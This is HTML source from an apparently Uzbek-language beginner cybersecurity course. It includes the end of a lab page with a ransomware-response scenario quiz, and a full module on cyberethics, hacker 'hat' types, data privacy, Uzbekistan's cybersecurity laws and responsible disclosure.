                            <td class="risk-cell risk-low" data-l="1" data-i="3">3 L</td>
                            <td class="risk-cell risk-low" data-l="1" data-i="4">4 L</td>
                            <td class="risk-cell risk-med" data-l="1" data-i="5">5 M</td>
                        </tr>
                    </tbody>
                </table>
            </div>

            <div style="background: rgba(5,11,22,0.8); padding: 1.25rem; border-radius: var(--radius-md); margin-top: 1.25rem; border: 1px solid var(--border-color);">
                <div style="display: flex; justify-content: space-between; align-items: center; margin-bottom: 0.5rem;">
                    <strong>Tanlangan Xatar Balli: <span id="riskCalcScore" style="color: var(--neon-cyan);">Katakchani bosing</span></strong>
                    <span id="riskCalcCategory" style="font-weight: 700;">—</span>
                </div>
                <p id="riskCalcAdvice" style="font-size: 0.9rem; color: var(--text-secondary); margin: 0;">Matritsadagi istalgan katakka bosib tahlil qiling.</p>
            </div>
        </div>

        <!-- LAB 6: SECURITY DECISION SCENARIOS -->
        <div class="lab-card reveal" id="lab-scenarios">
            <div class="lab-header">
                <div class="lab-title-area">
                    <h3><span>🎮</span> 6. Kiber-Hodisa Bo'yicha Qaror Qabul Qilish Senariysi</h3>
                    <p style="font-size: 0.9rem; color: var(--text-muted); margin: 0;">Real kiber-vaziyatlarda to'g'ri mudofaa yo'lini tanlang</p>
                </div>
                <span class="cyber-badge badge-green">Amaliy Keys</span>
            </div>

            <div class="scenario-card" style="background: rgba(5,11,22,0.6); border: 1px solid var(--border-color); border-radius: var(--radius-md); padding: 1.5rem;">
                <h4 style="margin-bottom: 0.75rem; color: var(--neon-cyan);">
                    Vaziyat: Ishxonangizdagi kompyuterda kutilmaganda "Fayllaringiz shifrlandi! 0.5 BTC to'lang" degan oyna paydo bo'ldi.
                </h4>
                <p style="color: var(--text-secondary); margin-bottom: 1.25rem;">
                    Sizning zudlik bilan birinchi qiladigan to'g'ri amalingiz qaysi bo'lishi kerak?
                </p>

                <div style="display: flex; flex-direction: column; gap: 0.75rem;">
                    <button type="button" class="cyber-btn cyber-btn-outline scenario-opt-btn" data-correct="false" data-feedback="Xato! Kompyuterni o'chirib-yoqish shifrlash jarayonini yanada chuqurlashtirishi yoki xotiradagi (RAM) qimmatli kiber-dalillarni o'chirib yuborishi mumkin.">
                        A) Kompyuterni tezda o'chirib (reboot qilib) qayta yoqish
                    </button>
                    <button type="button" class="cyber-btn cyber-btn-outline scenario-opt-btn" data-correct="false" data-feedback="Xato! Hech qachon tovlamachilarga to'lov qilmang — bu ularni yanada ko'proq hujum qilishga undaydi va kalit berilishini kafolatlamaydi.">
                        B) Ko'rsatilgan kripto-hamyonga darhol to'lov qilish
                    </button>
                    <button type="button" class="cyber-btn cyber-btn-outline scenario-opt-btn" data-correct="true" data-feedback="A'lo qaror! Zararlangan qurilmani tarmoqdan (LAN kabeli va Wi-Fi) zudlik bilan uzish — Ransomware-ning boshqa server va kompyuterlarga tarqalishini to'xtatuvchi eng muhim birinchi qadamdir.">
                        C) Kompyuterni tarmoqdan (Wi-Fi va tarmoq kabelidan) darhol uzish va xavfsizlik mutaxassisiga xabar berish
                    </button>
                </div>

                <div class="scenario-feedback cyber-alert cyber-alert-info" style="display: none; margin-top: 1.25rem;"></div>
            </div>
        </div>
    </main>

    <!-- Footer -->
    <footer class="cyber-footer">
        <div class="container">
            <div class="footer-bottom">
                <div>&copy; 2026 Cyber Security Basics. All rights reserved. University of Geological Sciences</div>
                <button type="button" class="back-to-top-btn" id="backToTopBtn">Yuqoriga ⬆️</button>
            </div>
        </div>
    </footer>

    <!-- Scripts -->
    <script src="data/lessons-data.js"></script>
    <script src="data/questions.js"></script>
    <script src="js/storage.js"></script>
    <script src="js/navigation.js"></script>
    <script src="js/animations.js"></script>
    <script src="js/labs.js"></script>
    <script src="js/main.js"></script>
</body>
</html>
</file>

<file: cyber-law.html>
<!DOCTYPE html>
<html lang="uz" data-theme="dark" data-module-id="cyber-law">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Qonunchilik va Etika — Modul 6 | Cyber Security Basics 2.0</title>
    <meta name="description" content="Kiberetika, White Hat vs Black Hat, shaxsiy ma'lumotlar xavfsizligi, O'zbekiston kiberhuquqi va Responsible Disclosure bo'yicha to'liq qo'llanma.">
    <link rel="icon" href="images/image.png" type="image/png">
    <link rel="stylesheet" href="css/style.css">
</head>
<body>
    <div class="reading-progress-bar" id="readingProgressBar"></div>

    <!-- Navigation -->
    <header class="cyber-navbar">
        <div class="container nav-inner">
            <a href="index.html" class="nav-brand">
                <span class="brand-icon">🛡️</span>
                <span>CYBER <span class="text-gradient">SECURITY</span></span>
                <span class="brand-badge">2.0</span>
            </a>

            <nav>
                <ul class="nav-links" id="navLinks">
                    <li><a href="index.html" class="nav-link">Bosh sahifa</a></li>
                    <li><a href="index.html#modules" class="nav-link active">O‘quv modullari</a></li>
                    <li><a href="threat-detection.html" class="nav-link">Tahdidlar</a></li>
                    <li><a href="protection.html" class="nav-link">Himoya</a></li>
                    <li><a href="cyber-lab.html" class="nav-link">Cyber Lab</a></li>
                    <li><a href="quiz.html" class="nav-link">Quiz</a></li>
                    <li><a href="dashboard.html" class="nav-link">Natijalar</a></li>
                    <li><a href="about.html" class="nav-link">Haqida</a></li>
                </ul>
            </nav>

            <div class="nav-actions">
                <button type="button" class="theme-toggle-btn" id="themeToggleBtn" aria-label="Mavzuni o'zgartirish">☀️</button>
                <button type="button" class="hamburger-btn" id="hamburgerBtn" aria-label="Mobil menyu" aria-expanded="false">
                    <span class="hamburger-line"></span>
                    <span class="hamburger-line"></span>
                    <span class="hamburger-line"></span>
                </button>
            </div>
        </div>
    </header>

    <!-- Module Header -->
    <section class="module-header">
        <div class="container">
            <nav class="breadcrumb-nav">
                <a href="index.html">Bosh sahifa</a>
                <span class="breadcrumb-sep">/</span>
                <a href="index.html#modules">Modullar</a>
                <span class="breadcrumb-sep">/</span>
                <span>Modul 6: Qonunchilik va Etika</span>
            </nav>

            <div class="section-tag">Modul 6</div>
            <h1>⚖️ Kiberxavfsizlik Qonunchiligi va Axloqiy Qoidalar</h1>
            <p style="font-size: 1.15rem; color: var(--text-secondary); max-width: 800px;">
                Axloqiy xakerlik (Ethical Hacking), White Hat vs Black Hat tamoyillari, shaxsiy ma'lumotlar xavfsizligi, O'zbekiston kiberxavfsizlik qonunchiligi asoslari va zaifliklarni mas'uliyatli xabar qilish (Bug Bounty).
            </p>

            <div class="module-meta-bar">
                <div class="module-meta-item"><span>📚</span> 5 ta huquqiy va axloqiy dars</div>
                <div class="module-meta-item"><span>⏱️</span> ~78 daqiqa o'qish vaqti</div>
                <div class="module-meta-item"><span>⚖️</span> Amaldagi qonunchilikka asoslangan</div>
                <div class="module-meta-item"><span>🎯</span> Axloqiy kiber-madaniyat</div>
            </div>
        </div>
    </section>

    <!-- Main Module Layout -->
    <main class="container module-layout">
        <!-- Sidebar Navigation -->
        <aside class="module-sidebar">
            <div class="sidebar-title">
                <span>Modul Darslari</span>
                <span class="module-progress-text" id="moduleProgressText">0/5 (0%)</span>
            </div>
            <div class="module-progress-track">
                <div class="module-progress-fill" id="moduleProgressFill" style="width: 0%;"></div>
            </div>

            <ul class="lesson-nav-list">
                <li class="lesson-nav-item">
                    <a href="#law-1" class="lesson-nav-link active" data-lesson-id="law-1">
                        <span>1. Kiberetika va raqamli madaniyat</span>
                        <span class="lesson-check-icon">✓</span>
                    </a>
                </li>
                <li class="lesson-nav-item">
                    <a href="#law-2" class="lesson-nav-link" data-lesson-id="law-2">
                        <span>2. White, Black va Gray Hat</span>
                        <span class="lesson-check-icon">✓</span>
                    </a>
                </li>
                <li class="lesson-nav-item">
                    <a href="#law-3" class="lesson-nav-link" data-lesson-id="law-3">
                        <span>3. Shaxsiy ma'lumotlar himoyasi</span>
                        <span class="lesson-check-icon">✓</span>
                    </a>
                </li>
                <li class="lesson-nav-item">
                    <a href="#law-4" class="lesson-nav-link" data-lesson-id="law-4">
                        <span>4. O'zbekiston kiberxavfsizlik qonunlari</span>
                        <span class="lesson-check-icon">✓</span>
                    </a>
                </li>
                <li class="lesson-nav-item">
                    <a href="#law-5" class="lesson-nav-link" data-lesson-id="law-5">
                        <span>5. Responsible Disclosure & Bug Bounty</span>
                        <span class="lesson-check-icon">✓</span>
                    </a>
                </li>
            </ul>

            <div style="margin-top: 2rem; padding-top: 1.5rem; border-top: 1px solid var(--border-subtle);">
                <a href="quiz.html" class="cyber-btn cyber-btn-outline cyber-btn-sm" style="width: 100%;">
                    🧠 Yakuniy Quizni topshirish →
                </a>
            </div>
        </aside>

        <!-- Lessons Content Area -->
        <article class="lesson-content">
            <!-- LESSON 1 -->
            <section class="lesson-section active" id="law-1">
                <div class="lesson-header">
                    <span class="lesson-number-badge">1-Dars • Raqamli Odob</span>
                    <h2>Kiberetika va Raqamli Madaniyat Asoslari</h2>
                </div>

                <div class="lesson-body">
                    <h3>🤝 Kiberetika Nima?</h3>
                    <p>
                        Kiberetika — bu raqamli makonda, internet tarmoqlarida va dasturiy ta'minotdan foydalanishda inson xatti-harakatlarini boshqaruvchi axloqiy me'yorlar va qoidalar majmuidir.
                    </p>
                    <p>
                        Raqamli dunyodagi virtual anonimlik ba'zi kishilarda "hech kim ko'rmayapti, demak hamma narsa mumkin" degan noto'g'ri tasavvurni uyg'otadi. Biroq har bir kiberharakat orqasida real odamlarning xavfsizligi, mulki va huquqlari yotadi.
                    </p>

                    <div class="concept-grid">
                        <div class="concept-card">
                            <h4>1. Maxfiylikni Hurmat Qilish</h4>
                            <p>Birovning telefoniga, elektron pochtasiga yoki akkauntiga uning ruxsatisiz qaramaslik va shaxsiy ma'lumotlarini tarqatmaslik.</p>
                        </div>
                        <div class="concept-card">
                            <h4>2. Intellektual Mulk</h4>
                            <p>Mualliflik huquqlarini hurmat qilish, litsenziyasiz yoki xakerlik dasturlaridan foydalanmaslik, boshqalar mehnatini o'g'irlamaslik.</p>
                        </div>
                        <div class="concept-card">
                            <h4>3. Kiberbullingga Yo'l Qo'ymaslik</h4>
                            <p>Tarmoqda boshqalarni haqorat qilish, tahdid qilish, doxing (manzil va shaxsiy ma'lumotlarni ommaga sizdirish) bilan shug'ullanmaslik.</p>
                        </div>
                    </div>
                </div>

                <div class="lesson-footer">
                    <button type="button" class="mark-completed-btn"><span>✔️</span> Darsni tugatdim deb belgilash</button>
                    <div class="lesson-pagination-btns">
                        <button type="button" class="cyber-btn cyber-btn-primary" data-action="next-lesson">2-Darsga o'tish →</button>
                    </div>
                </div>
            </section>

            <!-- LESSON 2 -->
            <section class="lesson-section" id="law-2">
                <div class="lesson-header">
                    <span class="lesson-number-badge">2-Dars • Xakerlar Tasnifi</span>
                    <h2>Xakerlar Turlari: White Hat, Black Hat va Gray Hat</h2>
                </div>

                <div class="lesson-body">
                    <h3>🎩 Qalpoqlar Ranglari va Ularning Farqi</h3>
                    <div class="concept-grid">
                        <div class="concept-card" style="border-top: 3px solid var(--cyber-green);">
                            <h4>⚪ White Hat (Oq Qalpoqli / Axloqiy Xaker)</h4>
                            <p><strong>To'liq qonuniy va xavfsiz.</strong> Tizim egasining yozma ruxsati bilan zaifliklarni topadi (Penetration Testing) va ularni tuzatish bo'yicha hisobot beradi. Maqsadi — mudofaa.</p>
                        </div>
                        <div class="concept-card" style="border-top: 3px solid var(--danger-red);">
                            <h4>⚫ Black Hat (Qora Qalpoqli / Kiberjinoyatchi)</h4>
                            <p><strong>Noqonuniy va xavfli.</strong> Tizimlarga ruxsatsiz buzib kiradi, ma'lumotlarni o'g'irlaydi, pul talab qiladi (tovlamachilik) yoki tizimni yo'q qiladi. Qonun bo'yicha jinoiy javobgarlikka tortiladi.</p>
                        </div>
                        <div class="concept-card" style="border-top: 3px solid var(--warning-orange);">
                            <h4>🔘 Gray Hat (Kulrang Qalpoqli)</h4>
                            <p><strong>Oraliq toifa.</strong> Ruxsatsiz tizim zaifligini topadi, biroq zarar yetkazmasdan tizim egasiga "Men sizning saytingizdagi teshikni topdim, mukofot bering" deb murojaat qiladi. Ruxsatsiz harakat bo'lgani sababli noqonuniy hisoblanadi.</p>
                        </div>
                    </div>

                    <div class="cyber-alert cyber-alert-info">
                        <div class="cyber-alert-icon">💡</div>
                        <div class="cyber-alert-content">
                            <h4>Axloqiy Xakerning Oltin Qoidasi</h4>
                            <p>Agar sizda tizim egasi tomonidan imzolangan rasmiy shartnoma (Rules of Engagement) bo'lmasa — har qanday xavfsizlik tekshiruvi noqonuniy harakat hisoblanadi!</p>
                        </div>
                    </div>
                </div>

                <div class="lesson-footer">
                    <button type="button" class="mark-completed-btn"><span>✔️</span> Darsni tugatdim deb belgilash</button>
                    <div class="lesson-pagination-btns">
                        <button type="button" class="cyber-btn cyber-btn-outline" data-action="prev-lesson">← 1-Dars</button>
                        <button type="button" class="cyber-btn cyber-btn-primary" data-action="next-lesson">3-Darsga o'tish →</button>
                    </div>
                </div>
            </section>

            <!-- LESSON 3 -->
            <section class="lesson-section" id="law-3">
                <div class="lesson-header">
                    <span class="lesson-number-badge">3-Dars • Maxfiylik</span>
                    <h2>Shaxsiy Ma'lumotlarni Himoya Qilish (Data Privacy)</h2>
                </div>

                <div class="lesson-body">
                    <h3>🔒 Shaxsga Doir Ma'lumotlar Nima?</h3>
                    <p>
                        Shaxsga doir ma'lumot — bu muayyan jismoniy shaxsni to'g'ridan-to'g'ri yoki bilvosita aniqlash imkonini beruvchi har qanday ma'lumotdir: F.I.Sh., pasport ma'lumotlari, JSHSHIR (PINFL), manzil, telefon raqami, biometrik ma'lumotlar, joylashuv (GPS) va bank kartasi rekvizitlari.
                    </p>

                    <h3>🌍 Xalqaro Standartlar (GDPR Tamoyillari)</h3>
                    <ul>
                        <li><strong>Maqsadli cheklanish:</strong> Ma'lumot faqat e'lon qilingan aniq maqsad uchun to'planishi kerak (masalan, yetkazib berish xizmati faqat manzilni so'rashi lozim, pasport seriyasini emas).</li>
                        <li><strong>Minimallashtirish:</strong> Keragidan ortiq ma'lumot to'plash taqiqlanadi.</li>
                        <li><strong>Saqlash muddati:</strong> Maqsadga erishilgach, ma'lumotlar o'chirilishi yoki anonimlashtirilishi shart.</li>
                        <li><strong>O'chirish huquqi (Right to be Forgotten):</strong> Foydalanuvchi o'z ma'lumotlarini bazadan butunlay o'chirishni talab qilishga haqli.</li>
                    </ul>
                </div>

                <div class="lesson-footer">
                    <button type="button" class="mark-completed-btn"><span>✔️</span> Darsni tugatdim deb belgilash</button>
                    <div class="lesson-pagination-btns">
                        <button type="button" class="cyber-btn cyber-btn-outline" data-action="prev-lesson">← 2-Dars</button>
                        <button type="button" class="cyber-btn cyber-btn-primary" data-action="next-lesson">4-Darsga o'tish →</button>
                    </div>
                </div>
            </section>

            <!-- LESSON 4 -->
            <section class="lesson-section" id="law-4">
                <div class="lesson-header">
                    <span class="lesson-number-badge">4-Dars • Milliy Qonunchilik</span>
                    <h2>O'zbekiston Kiberxavfsizlik Qonunchiligi Sharhi</h2>
                </div>

                <div class="lesson-body">
                    <h3>🇺🇿 Asosiy Qonunchilik Hujjatlari</h3>
                    <p>O'zbekiston Respublikasida axborot xavfsizligi va kiberxavfsizlik sohasi quyidagi amaldagi qonunlar bilan qat'iy tartibga solinadi:</p>

                    <div class="concept-grid">
                        <div class="concept-card">
                            <h4>"Kiberxavfsizlik to'g'risida"gi Qonun</h4>
                            <p>2022-yilda qabul qilingan (O'RQ-764). Kiberxavfsizlik sohasidagi yagona davlat siyosatini, muhim axborot infratuzilmasi ob'ektlarini (MAIO) himoyalash va kiberhodisalarni bartaraf etish tartibini belgilaydi.</p>
                        </div>
                        <div class="concept-card">
                            <h4>"Shaxsga doir ma'lumotlar to'g'risida"gi Qonun</h4>
                            <p>2019-yilda qabul qilingan (O'RQ-547). Fuqarolarning shaxsiy ma'lumotlarini qayta ishlash, saqlash, himoyalash va ularning maxfiyligini ta'minlash talablarini mustahkamlaydi.</p>
                        </div>
                        <div class="concept-card">
                            <h4>O'zR Jinoyat Kodeksi (XX-bob)</h4>
                            <p>Axborot texnologiyalari sohasidagi jinoyatlar: kompyuter axborotidan qonunga xilof ravishda foydalanish, viruslar yaratish va tarqatish, tizimlarga ruxsatsiz kirish uchun qat'iy jinoiy javobgarlik belgilangan.</p>
                        </div>
                    </div>

                    <div class="cyber-alert cyber-alert-warning">
                        <div class="cyber-alert-icon">⚖️</div>
                        <div class="cyber-alert-content">
                            <h4>Ogohlantirish</h4>
                            <p>"Shunchaki qiziqish uchun" birovning Wi-Fi tarmog'iga ulanish, do'stining ijtimoiy tarmoqdagi akkauntiga buzib kirish yoki ddos hujumi uyushtirish — qonun bo'yicha jiddiy javobgarlikka sabab bo'ladi!</p>
                        </div>
                    </div>
                </div>

                <div class="lesson-footer">
                    <button type="button" class="mark-completed-btn"><span>✔️</span> Darsni tugatdim deb belgilash</button>
                    <div class="lesson-pagination-btns">
                        <button type="button" class="cyber-btn cyber-btn-outline" data-action="prev-lesson">← 3-Dars</button>
                        <button type="button" class="cyber-btn cyber-btn-primary" data-action="next-lesson">5-Darsga o'tish →</button>
                    </div>
                </div>
            </section>

            <!-- LESSON 5 -->
            <section class="lesson-section" id="law-5">
                <div class="lesson-header">
                    <span class="lesson-number-badge">5-Dars • Xavfsiz Hamkorlik</span>
                    <h2>Responsible Disclosure va Bug Bounty Madaniyati</h2>
                </div>

                <div class="lesson-body">
                    <h3>🏆 Bug Bounty Nima?</h3>
                    <p>
                        <strong>Bug Bounty</strong> — bu yirik kompaniyalar (Google, Meta, Apple va O'zbekistondagi banklar) tomonidan e'lon qilinadigan rasmiy mukofot dasturidir. 
                        Unda mustaqil tadqiqotchilar (White Hat) kompaniyaning tizimlarini tekshirib zaiflik topsalar, pul mukofoti (Bounty) bilan taqdirlanadi.
                    </p>

                    <h3>🤝 Mas'uliyatli Xabar Berish (Responsible Disclosure) Tartibi</h3>
                    <ol>
                        <li><strong>Zaiflikni aniqlash:</strong> Tizimni buzmasdan, ma'lumotlarni o'g'irlamasdan yoki xizmatni to'xtatmasdan zaiflik mavjudligini tasdiqlovchi dalil (PoC - Proof of Concept) tayyorlash.</li>
                        <li><strong>Xavfsizlik bo'limiga murojaat:</strong> Zaiflik haqidagi batafsil hisobotni faqat kompaniyaning xavfsizlik manziliga (masalan: <code>security@company.uz</code>) maxfiy yuborish.</li>
                        <li><strong>Yamoq (Patch) kutish:</strong> Kompaniyaga teshikni tuzatish uchun yetarli vaqt (odatda 30-90 kun) berish.</li>
                        <li><strong>Koordinatorlik:</strong> Muammo to'liq tuzatilgach, kompaniya ruxsati bilan o'quv maqsadida maqola yoki tahlil chop etish.</li>
                    </ol>

                    <div class="cyber-alert cyber-alert-success">
                        <div class="cyber-alert-icon">🎓</div>
                        <div class="cyber-alert-content">
                            <h4>Modul va Kurs Xulosasi</h4>
                            <p>Kiberxavfsizlik — bu qurol emas, balki qalqondir! Bilimlaringizni faqat yaxshilik, tizimlarni himoyalash va raqamli dunyoni xavfsizroq qilish yo'lida ishlating. Endi o'rganganlaringizni 15 savollik yakuniy testda sinab ko'ring!</p>
                        </div>
                    </div>
                </div>

                <div class="lesson-footer">
                    <button type="button" class="mark-completed-btn"><span>✔️</span> Darsni tugatdim deb belgilash</button>
                    <div class="lesson-pagination-btns">
                        <button type="button" class="cyber-btn cyber-btn-outline" data-action="prev-lesson">← 4-Dars</button>
                        <a href="quiz.html" class="cyber-btn cyber-btn-success">🎯 15 Savollik Quizni Boshlash →</a>
                    </div>
                </div>
            </section>
        </article>
    </main>

    <!-- Footer -->
    <footer class="cyber-footer">
        <div class="container">
            <div class="footer-bottom">
                <div>&copy; 2026 Cyber Security Basics. All rights reserved. University of Geological Sciences</div>
                <button type="button" class="back-to-top-btn" id="backToTopBtn">Yuqoriga ⬆️</button>
            </div>
        </div>
    </footer>

    <!-- Scripts -->
    <script src="data/lessons-data.js"></script>
    <script src="data/questions.js"></script>
    <script src="js/storage.js"></script>
    <script src="js/navigation.js"></script>
    <script src="js/animations.js"></script>
    <script src="js/lessons.js"></script>
    <script src="js/main.js"></script>
</body>
</html>
</file>
